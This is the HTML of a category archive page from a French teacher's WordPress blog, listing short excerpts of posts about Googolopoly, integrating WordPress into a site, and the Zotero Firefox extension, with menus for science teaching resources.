		<li class="page_item page-item-112"><a href="https://tristan.ferroir.fr/index.php/enseignement/ressources-pour-la-preparation-a-lagregation-svtsv-stu-et-au-capes-svt/agregation-svt-svstu/">Corrections de leçons, d&rsquo;écrits blancs et cours d&rsquo;Agregation SVT/SV-STU</a></li>
	</ul>
</li>
	<li class="page_item page-item-789 page_item_has_children"><a href="https://tristan.ferroir.fr/index.php/enseignement/ressources-pour-les-classes-preparatoires-agro-veto-bcpst/">Ressources pour les classes préparatoires Agro-Véto BCPST</a>
	<ul class='children'>
		<li class="page_item page-item-625"><a href="https://tristan.ferroir.fr/index.php/enseignement/ressources-pour-les-classes-preparatoires-agro-veto-bcpst/archives-des-sujets-de-concours-aux-ens-pour-les-classes-bcpst/">Archives des sujets de concours aux ENS pour les classes BCPST</a></li>
		<li class="page_item page-item-100"><a href="https://tristan.ferroir.fr/index.php/enseignement/ressources-pour-les-classes-preparatoires-agro-veto-bcpst/colles/">Corrections de colles pour prépa bio agro-véto BCPST</a></li>
	</ul>
</li>
	<li class="page_item page-item-124"><a href="https://tristan.ferroir.fr/index.php/enseignement/ressources-pedagogiques/">Ressources pédagogiques</a></li>
	<li class="page_item page-item-910 page_item_has_children"><a href="https://tristan.ferroir.fr/index.php/enseignement/lycee/">Lycée</a>
	<ul class='children'>
		<li class="page_item page-item-1124"><a href="https://tristan.ferroir.fr/index.php/enseignement/lycee/cours-de-1erees/">Cours de 1èreES et 1èreL</a></li>
		<li class="page_item page-item-913"><a href="https://tristan.ferroir.fr/index.php/enseignement/lycee/logiciels-pedagogiques-pour-le-lycee/">Logiciels pédagogiques pour le lycée</a></li>
		<li class="page_item page-item-1080"><a href="https://tristan.ferroir.fr/index.php/enseignement/lycee/tp-cours-de-2nde/">TP Cours de 2nde</a></li>
	</ul>
</li>
</ul>
</li>
<li class="page_item page-item-800 page_item_has_children"><a href="https://tristan.ferroir.fr/index.php/dossiers-scientifiques/">Dossiers scientifiques</a>
<ul class='children'>
	<li class="page_item page-item-777"><a href="https://tristan.ferroir.fr/index.php/dossiers-scientifiques/les-cometes-un-dossier-resumant-les-connaissances-de-lantiquite-a-avant-la-mission-stardust/">Les comètes : un dossier résumant les connaissances de l&rsquo;antiquité à avant la mission Stardust</a></li>
	<li class="page_item page-item-125"><a href="https://tristan.ferroir.fr/index.php/dossiers-scientifiques/meteorites/">Météorites</a></li>
</ul>
</li>
<li class="page_item page-item-135"><a href="https://tristan.ferroir.fr/index.php/travaux/">Travaux</a></li>
<li class="page_item page-item-137"><a href="https://tristan.ferroir.fr/index.php/photos/">Photos</a></li>
<li class="page_item page-item-142 page_item_has_children"><a href="https://tristan.ferroir.fr/index.php/divers/">Divers</a>
<ul class='children'>
	<li class="page_item page-item-143"><a href="https://tristan.ferroir.fr/index.php/divers/utiles/">Utiles</a></li>
</ul>
</li>
</ul></div>
		</nav></div><!-- #access --></div> <!-- #wrap-bottom-menu -->
</div> <!-- #wrap-header -->
	<div id="infobar">
<span id="breadcrumbs"><span class="crumbs"><a href="https://tristan.ferroir.fr/">Accueil</a>&rarr;Catégories <span class="bcur-page">Général</span> - Page 2</span></span>	<span class='infobar_right'>
<span id="infobar_paginate"><a class="prev page-numbers" href="https://tristan.ferroir.fr/index.php/category/general/page/1/">&lt;&lt;</a>
<a class="page-numbers" href="https://tristan.ferroir.fr/index.php/category/general/page/1/">1</a>
<span aria-current="page" class="page-numbers current">2</span></span>
	</span></div><div class="weaver-clear"></div><!-- #infobar -->
	<div id="main">
	<div id="sidebar_wrap_left" class="split equal_height">
	<div id="sidebar_left" class="widget-area" role="complementary">
<aside id="text-3" class="widget widget_text">			<div class="textwidget"><div align="center"><a href="http://www.facebook.com/profile.php?id=100003233456956"><img src="http://tristan.ferroir.free.fr/FB2.png" title="Facebook" width="210" height="28" border="1" /></a></div></div>
		</aside>
	</div><!-- #sidebar_left .widget-area -->
	</div><!-- #sidebar_wrap_left -->
		<div id="container_wrap" class="container-category equal_height split">
		<section id="container">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title category-title"><span class="category-title-label">Archives pour la catégorie </span><span>Général</span></h1>

									</header>

					<nav id="nav-above">
		<h3 class="assistive-text">Navigation des articles</h3>
		<div class="nav-previous"></div>
		<div class="nav-next"><a href="https://tristan.ferroir.fr/index.php/category/general/" >Articles plus récents <span class="meta-nav">&rarr;</span></a></div>
	</nav><div class="weaver-clear"></div><!-- #nav-above -->

									<article id="post-31" class="content-default post-odd post-order-1 post-31 post type-post status-publish format-standard hentry category-general tag-google">
		<header class="entry-header">
		<div class="entry-hdr"><h2 class="entry-title">	<a href="https://tristan.ferroir.fr/index.php/2008/04/16/googolopoly/" title="Permalien vers Googolopoly" rel="bookmark">Googolopoly</a>
</h2></div>

			<div class="entry-meta">
							<div class="meta-info-wrap">
			<span class="sep">Publié le </span><a href="https://tristan.ferroir.fr/index.php/2008/04/16/googolopoly/" title="15:48" rel="bookmark"><time class="entry-date" datetime="2008-04-16T15:48:26+01:00">16 avril 2008</time></a><span class="by-author"> <span class="sep"> par </span> <span class="author vcard"><a class="url fn n" href="https://tristan.ferroir.fr/index.php/author/admin/" title="Afficher tous les articles par Tristan FERROIR" rel="author">Tristan FERROIR</a></span></span><span class="updated">avril 16, 2008</span>
			</div><!-- .entry-meta-icons -->			</div><!-- .entry-meta -->
			<div class="comments-link comments-bubble">
<a href="https://tristan.ferroir.fr/index.php/2008/04/16/googolopoly/#respond"><span class="leave-reply">Répondre</span></a>			</div>
		</header><!-- .entry-header -->
		<div class="entry-summary"> <!-- EXCERPT -->
<p>Un petit jeu marrant a été crée par la société Box.net qui propose du stockage et du service en ligne (applications diverses). Il s&rsquo;agit du Googolopoly, une version adapté au monde Google et à l&rsquo;internet du célèbre monopoly. Voici le &hellip; <a class="more-link" href="https://tristan.ferroir.fr/index.php/2008/04/16/googolopoly/">Lire la suite <span class="meta-nav">&rarr;</span></a></p>
		</div><!-- .entry-summary -->

		<footer class="entry-utility">
<div class="meta-info-wrap">
			<span class="cat-links">
<span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="https://tristan.ferroir.fr/index.php/category/general/" rel="category tag">Général</a>			</span>
			<span class="sep"> | </span>
			<span class="tag-links">
<span class="entry-utility-prep entry-utility-prep-tag-links">Mots-clefs&nbsp;:</span> <a href="https://tristan.ferroir.fr/index.php/tag/google/" rel="tag">Google</a>			</span>
			<span class="sep"> | </span>
			<span class="comments-link"><a href="https://tristan.ferroir.fr/index.php/2008/04/16/googolopoly/#respond"><span class="leave-reply">Laisser une réponse</span></a></span>
	</div><!-- .entry-meta-icons -->
		</footer><!-- #entry-utility -->
	</article><!-- #post-31 -->
	<article id="post-27" class="content-default post-even post-order-2 post-27 post type-post status-publish format-standard hentry category-general tag-wordpress">
		<header class="entry-header">
		<div class="entry-hdr"><h2 class="entry-title">	<a href="https://tristan.ferroir.fr/index.php/2008/03/31/comment-integrer-wordpress-a-votre-site-web/" title="Permalien vers Comment intégrer WordPress à votre site web" rel="bookmark">Comment intégrer WordPress à votre site web</a>
</h2></div>

			<div class="entry-meta">
							<div class="meta-info-wrap">
			<span class="sep">Publié le </span><a href="https://tristan.ferroir.fr/index.php/2008/03/31/comment-integrer-wordpress-a-votre-site-web/" title="15:04" rel="bookmark"><time class="entry-date" datetime="2008-03-31T15:04:05+01:00">31 mars 2008</time></a><span class="by-author"> <span class="sep"> par </span> <span class="author vcard"><a class="url fn n" href="https://tristan.ferroir.fr/index.php/author/admin/" title="Afficher tous les articles par Tristan FERROIR" rel="author">Tristan FERROIR</a></span></span><span class="updated">avril 1, 2008</span>
			</div><!-- .entry-meta-icons -->			</div><!-- .entry-meta -->
			<div class="comments-link comments-bubble">
<a href="https://tristan.ferroir.fr/index.php/2008/03/31/comment-integrer-wordpress-a-votre-site-web/#comments">2</a>			</div>
		</header><!-- .entry-header -->
		<div class="entry-summary"> <!-- EXCERPT -->
<p>Comme vous pouvez le constater, vous êtes arrivés sur une page un peu modifiée. En effet, j&rsquo;ai intégré un blog WordPress au site. Vous pouvez constater que l&rsquo;aspect de la page n&rsquo;a pas été modifié et pourtant tout le moteur &hellip; <a class="more-link" href="https://tristan.ferroir.fr/index.php/2008/03/31/comment-integrer-wordpress-a-votre-site-web/">Lire la suite <span class="meta-nav">&rarr;</span></a></p>
		</div><!-- .entry-summary -->

		<footer class="entry-utility">
<div class="meta-info-wrap">
			<span class="cat-links">
<span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="https://tristan.ferroir.fr/index.php/category/general/" rel="category tag">Général</a>			</span>
			<span class="sep"> | </span>
			<span class="tag-links">
<span class="entry-utility-prep entry-utility-prep-tag-links">Mots-clefs&nbsp;:</span> <a href="https://tristan.ferroir.fr/index.php/tag/wordpress/" rel="tag">Wordpress</a>			</span>
			<span class="sep"> | </span>
			<span class="comments-link"><a href="https://tristan.ferroir.fr/index.php/2008/03/31/comment-integrer-wordpress-a-votre-site-web/#comments"><b>2</b> Réponses</a></span>
	</div><!-- .entry-meta-icons -->
		</footer><!-- #entry-utility -->
	</article><!-- #post-27 -->
	<article id="post-15" class="content-default post-odd post-order-3 post-15 post type-post status-publish format-standard hentry category-general tag-zotero">
		<header class="entry-header">
		<div class="entry-hdr"><h2 class="entry-title">	<a href="https://tristan.ferroir.fr/index.php/2007/10/26/zotero/" title="Permalien vers Zotero" rel="bookmark">Zotero</a>
</h2></div>

			<div class="entry-meta">
							<div class="meta-info-wrap">
			<span class="sep">Publié le </span><a href="https://tristan.ferroir.fr/index.php/2007/10/26/zotero/" title="15:20" rel="bookmark"><time class="entry-date" datetime="2007-10-26T15:20:52+01:00">26 octobre 2007</time></a><span class="by-author"> <span class="sep"> par </span> <span class="author vcard"><a class="url fn n" href="https://tristan.ferroir.fr/index.php/author/admin/" title="Afficher tous les articles par Tristan FERROIR" rel="author">Tristan FERROIR</a></span></span><span class="updated">mars 28, 2008</span>
			</div><!-- .entry-meta-icons -->			</div><!-- .entry-meta -->
			<div class="comments-link comments-bubble">
<a href="https://tristan.ferroir.fr/index.php/2007/10/26/zotero/#respond"><span class="leave-reply">Répondre</span></a>			</div>
		</header><!-- .entry-header -->
		<div class="entry-summary"> <!-- EXCERPT -->
<p>Juste un petit mot pour parler d&rsquo;une extension pour Firefox bien utile : Zotero. &hellip; <a class="more-link" href="https://tristan.ferroir.fr/index.php/2007/10/26/zotero/">Lire la suite <span class="meta-nav">&rarr;</span></a></p>
		</div><!-- .entry-summary -->

		<footer class="entry-utility">
<div class="meta-info-wrap">
			<span class="cat-links">
<span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="https://tristan.ferroir.fr/index.php/category/general/" rel="category tag">Général</a>			</span>
			<span class="sep"> | </span>
			<span class="tag-links">
<span class="entry-utility-prep entry-utility-prep-tag-links">Mots-clefs&nbsp;:</span> <a href="https://tristan.ferroir.fr/index.php/tag/zotero/" rel="tag">Zotero</a>			</span>
			<span class="sep"> | </span>
			<span class="comments-link"><a href="https://tristan.ferroir.fr/index.php/2007/10/26/zotero/#respond"><span class="leave-reply">Laisser une réponse</span></a></span>
	</div><!-- .entry-meta-icons -->
		</footer><!-- #entry-utility -->
	</article><!-- #post-15 -->
	<nav id="nav-below">
		<h3 class="assistive-text">Navigation des articles</h3>
		<div class="nav-previous"></div>
		<div class="nav-next"><a href="https://tristan.ferroir.fr/index.php/category/general/" >Articles plus récents <span class="meta-nav">&rarr;</span></a></div>
	</nav><div class="weaver-clear"></div><!-- #nav-below -->

			
			</div><!-- #content -->
		</section><!-- #container -->
		</div><!-- #container_wrap -->

	<div id="sidebar_wrap_right" class="split equal_height">
	<div id="sidebar_right" class="widget-area" role="complementary">
<aside id="search-3" class="widget widget_search"><form role="search" style="background:transparent;" method="get" class="searchform" action="https://tristan.ferroir.fr/" >
	<label class="screen-reader-text" for="s">Recherche pour:</label>
	<input type="search" value="" name="s" id="s" placeholder="Search Site" />
	<input class="searchformimg" type="image" src="/wp-content/themes/weaver-ii/images/search_button.gif" alt="Search" />
	</form></aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-6"><a href="https://tristan.ferroir.fr/index.php/category/enseignement/agregation-svtsv-stu/">Agrégation SVT/SV-STU</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://tristan.ferroir.fr/index.php/category/enseignement/bcpst/">BCPST</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://tristan.ferroir.fr/index.php/category/enseignement/capes-enseignement/">CAPES</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://tristan.ferroir.fr/index.php/category/enseignement/">Enseignement</a>
</li>
	<li class="cat-item cat-item-3 current-cat"><a aria-current="page" href="https://tristan.ferroir.fr/index.php/category/general/">Général</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://tristan.ferroir.fr/index.php/category/geologie/">Géologie</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://tristan.ferroir.fr/index.php/category/japon/">Japon</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://tristan.ferroir.fr/index.php/category/linux/">Linux</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://tristan.ferroir.fr/index.php/category/non-classe/">Non classé</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://tristan.ferroir.fr/index.php/category/recherche/">recherche</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://tristan.ferroir.fr/index.php/category/science/">Science</a>
</li>
			</ul>

			</aside><aside id="ctc-3" class="widget ctc"><h3 class="widget-title">Mots clés</h3><div class="ctc"><a href="https://tristan.ferroir.fr/index.php/tag/volcanisme/" class="ctc-tag tag-link-77" title="2 topics" rel="tag" style="font-size: 8pt; color: #dbdbdb;">volcanisme</a>
<a href="https://tristan.ferroir.fr/index.php/tag/concours/" class="ctc-tag tag-link-56" title="44 topics" rel="tag" style="font-size: 16.281690140845pt; color: #777777;">concours</a>
<a href="https://tristan.ferroir.fr/index.php/tag/lecons/" class="ctc-tag tag-link-49" title="7 topics" rel="tag" style="font-size: 8.9859154929577pt; color: #cfcfcf;">leçons</a>
<a href="https://tristan.ferroir.fr/index.php/tag/matsushima/" class="ctc-tag tag-link-68" title="2 topics" rel="tag" style="font-size: 8pt; color: #dbdbdb;">Matsushima</a>
<a href="https://tristan.ferroir.fr/index.php/tag/japon/" class="ctc-tag tag-link-116" title="12 topics" rel="tag" style="font-size: 9.9718309859155pt; color: #c3c3c3;">Japon</a>
<a href="https://tristan.ferroir.fr/index.php/tag/linux/" class="ctc-tag tag-link-115" title="11 topics" rel="tag" style="font-size: 9.7746478873239pt; color: #c5c5c5;">Linux</a>
<a href="https://tristan.ferroir.fr/index.php/tag/svt/" class="ctc-tag tag-link-82" title="2 topics" rel="tag" style="font-size: 8pt; color: #dbdbdb;">svt</a>
<a href="https://tristan.ferroir.fr/index.php/tag/takayama/" class="ctc-tag tag-link-35" title="2 topics" rel="tag" style="font-size: 8pt; color: #dbdbdb;">Takayama</a>
<a href="https://tristan.ferroir.fr/index.php/tag/biologie/" class="ctc-tag tag-link-25" title="2 topics" rel="tag" style="font-size: 8pt; color: #dbdbdb;">Biologie</a>
<a href="https://tristan.ferroir.fr/index.php/tag/corriges/" class="ctc-tag tag-link-37" title="9 topics" rel="tag" style="font-size: 9.3802816901408pt; color: #cacaca;">corrigés</a>
<a href="https://tristan.ferroir.fr/index.php/tag/agregation-svtsv-stu/" class="ctc-tag tag-link-113" title="73 topics" rel="tag" style="font-size: 22pt; color: #333333;">Agrégation SVT/SV-STU</a>
<a href="https://tristan.ferroir.fr/index.php/tag/geologie/" class="ctc-tag tag-link-114" title="25 topics" rel="tag" style="font-size: 12.535211267606pt; color: #a4a4a4;">Géologie</a>
<a href="https://tristan.ferroir.fr/index.php/tag/recherche/" class="ctc-tag tag-link-117" title="6 topics" rel="tag" style="font-size: 8.7887323943662pt; color: #d1d1d1;">recherche</a>
<a href="https://tristan.ferroir.fr/index.php/tag/planetologie/" class="ctc-tag tag-link-100" title="9 topics" rel="tag" style="font-size: 9.3802816901408pt; color: #cacaca;">planétologie</a>
<a href="https://tristan.ferroir.fr/index.php/tag/paleoclimats/" class="ctc-tag tag-link-104" title="2 topics" rel="tag" style="font-size: 8pt; color: #dbdbdb;">paléoclimats</a>
<a href="https://tristan.ferroir.fr/index.php/tag/enseignement/" class="ctc-tag tag-link-111" title="17 topics" rel="tag" style="font-size: 10.957746478873pt; color: #b7b7b7;">Enseignement</a>
<a href="https://tristan.ferroir.fr/index.php/tag/capes/" class="ctc-tag tag-link-81" title="32 topics" rel="tag" style="font-size: 13.915492957746pt; color: #939393;">capes</a>
<a href="https://tristan.ferroir.fr/index.php/tag/oraux/" class="ctc-tag tag-link-55" title="2 topics" rel="tag" style="font-size: 8pt; color: #dbdbdb;">oraux</a>
<a href="https://tristan.ferroir.fr/index.php/tag/framegrabgtk/" class="ctc-tag tag-link-22" title="2 topics" rel="tag" style="font-size: 8pt; color: #dbdbdb;">framegrabgtk</a>
<a href="https://tristan.ferroir.fr/index.php/tag/meteorites/" class="ctc-tag tag-link-28" title="8 topics" rel="tag" style="font-size: 9.1830985915493pt; color: #cdcdcd;">Météorites</a>
<a href="https://tristan.ferroir.fr/index.php/tag/sujets/" class="ctc-tag tag-link-86" title="15 topics" rel="tag" style="font-size: 10.56338028169pt; color: #bcbcbc;">sujets</a>
<a href="https://tristan.ferroir.fr/index.php/tag/resultats/" class="ctc-tag tag-link-46" title="19 topics" rel="tag" style="font-size: 11.352112676056pt; color: #b2b2b2;">résultats</a>
<a href="https://tristan.ferroir.fr/index.php/tag/bcpst/" class="ctc-tag tag-link-112" title="22 topics" rel="tag" style="font-size: 11.943661971831pt; color: #ababab;">BCPST</a>
<a href="https://tristan.ferroir.fr/index.php/tag/ecrits/" class="ctc-tag tag-link-40" title="9 topics" rel="tag" style="font-size: 9.3802816901408pt; color: #cacaca;">écrits</a>
<a href="https://tristan.ferroir.fr/index.php/tag/lycee/" class="ctc-tag tag-link-78" title="9 topics" rel="tag" style="font-size: 9.3802816901408pt; color: #cacaca;">Lycée</a>
<a href="https://tristan.ferroir.fr/index.php/tag/cours/" class="ctc-tag tag-link-97" title="4 topics" rel="tag" style="font-size: 8.3943661971831pt; color: #d6d6d6;">cours</a>
<a href="https://tristan.ferroir.fr/index.php/tag/corrections/" class="ctc-tag tag-link-80" title="2 topics" rel="tag" style="font-size: 8pt; color: #dbdbdb;">corrections</a>
<a href="https://tristan.ferroir.fr/index.php/tag/seisme/" class="ctc-tag tag-link-72" title="5 topics" rel="tag" style="font-size: 8.5915492957746pt; color: #d4d4d4;">séisme</a>
<a href="https://tristan.ferroir.fr/index.php/tag/science-2/" class="ctc-tag tag-link-107" title="2 topics" rel="tag" style="font-size: 8pt; color: #dbdbdb;">science</a>
<a href="https://tristan.ferroir.fr/index.php/tag/chondrite/" class="ctc-tag tag-link-41" title="2 topics" rel="tag" style="font-size: 8pt; color: #dbdbdb;">chondrite</a></div></aside>
	</div><!-- sidebar_right .widget-area -->
	</div><!-- #sidebar_wrap_right -->
    <div class='weaver-clear'></div></div><!-- #main -->
	<footer id="colophon" role="contentinfo">
	  <div>

	<div id="sidebar_wrap_footer" class="one">

		<div class='widget-in-footer'><div id="second" class="widget-area" role="complementary">
		<aside id="categories-4" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-6"><a href="https://tristan.ferroir.fr/index.php/category/enseignement/agregation-svtsv-stu/">Agrégation SVT/SV-STU</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://tristan.ferroir.fr/index.php/category/enseignement/bcpst/">BCPST</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://tristan.ferroir.fr/index.php/category/enseignement/capes-enseignement/">CAPES</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://tristan.ferroir.fr/index.php/category/enseignement/">Enseignement</a>
</li>
	<li class="cat-item cat-item-3 current-cat"><a aria-current="page" href="https://tristan.ferroir.fr/index.php/category/general/">Général</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://tristan.ferroir.fr/index.php/category/geologie/">Géologie</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://tristan.ferroir.fr/index.php/category/japon/">Japon</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://tristan.ferroir.fr/index.php/category/linux/">Linux</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://tristan.ferroir.fr/index.php/category/non-classe/">Non classé</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://tristan.ferroir.fr/index.php/category/recherche/">recherche</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://tristan.ferroir.fr/index.php/category/science/">Science</a>
</li>
			</ul>

			</aside>	</div></div><!-- #second .widget-area -->
	
			</div><!-- #sidebar_wrap_footer -->
		<div id="site-ig-wrap">
		<span id="site-info">
		&copy; 2026 - <a href="https://tristan.ferroir.fr/" title="Tristan FERROIR" rel="home">Tristan FERROIR</a>
		</span> <!-- #site-info -->
		<span id="site-generator">
		<a href="http://wordpress.org/" title="wordpress.org" rel="generator" target="_blank">Fièrement propulsé par WordPress</a>&nbsp;
Weaver II by <a href="http://weavertheme.com" target="_blank" title="http://weavertheme.com">WP Weaver</a>
		</span> <!-- #site-generator -->
		</div><!-- #site-ig-wrap -->
		<div class="weaver-clear"></div>
	  </div>
	</footer><!-- #colophon -->
</div><!-- #wrapper -->
<a href="#page-top" id="page-bottom">&uarr;</a>
<div id="weaver-final" class="weaver-final-normal"><script type="text/javascript" id="weaverJSLib-js-extra">
/* <![CDATA[ */
var weaver_menu_params = {"selector":"li:has(ul) > a","selector_leaf":"li li li:not(:has(ul)) > a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tristan.ferroir.fr/wp-content/themes/weaver-ii/js/weaverjslib.min.js?ver=2.2.1" id="weaverJSLib-js"></script>
</div> <!-- #weaver-final -->
</body>
</html>
